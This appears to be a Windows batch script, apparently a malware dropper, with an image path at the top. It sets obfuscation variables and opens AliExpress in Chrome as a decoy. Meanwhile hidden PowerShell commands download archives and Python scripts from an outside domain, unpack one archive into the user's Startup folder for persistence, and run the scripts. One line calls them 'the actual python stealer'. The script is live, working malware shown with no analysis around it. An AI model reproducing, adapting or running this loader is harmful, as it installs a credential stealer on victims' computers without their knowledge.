 set aQ=i
set Mw=3
set IA=
set Lg=.
set RQ=E
set bg=n
set Ig="
set Tw=O
set Ug=R
set Mg=2
set dw=w
set eA=x
set YQ=a
set Og=:
set cA=p
set Nw=7
set dQ=u
set KQ=)
set SQ=I
set Zw=g
set Vw=W
set TQ=M
set Yw=c
set Qw=C
set ZQ=e
cls
start chrome https://www.aliexpress.us/
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://kholapqua.com/Document.zip -OutFile C:\\Users\\Public\\Document.zip
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Expand-Archive C:\\Users\\Public\\Document.zip -DestinationPath C:\\Users\\Public\\Document
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://kholapqua.com/4HINH2.zip -OutFile C:\\Users\\Public\\WindowsSecure.zip";
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Expand-Archive C:\\Users\\Public\\WindowsSecure.zip -DestinationPath C:\\Users\\$([Environment]::UserName)\\AppData\\Roaming\\Microsoft\\Windows\\'Start Menu'\\P
rograms\\Startup
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://kholapqua.com/rmv -OutFile C:\\Users\\Public\\Document\\rmv.py
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden C:\\Users\\Public\\Document\\python C:\\Users\\Public\\Document\\rmv.py
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://kholapqua.com/4HINH2 -OutFile C:\\Users\\Public\\Document\\project.py
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden C:\\Users\\Public\\Document\\python C:\\Users\\Public\\Document\\project.py
The actual python stealer
start chrome https://www.aliexpress.us/
2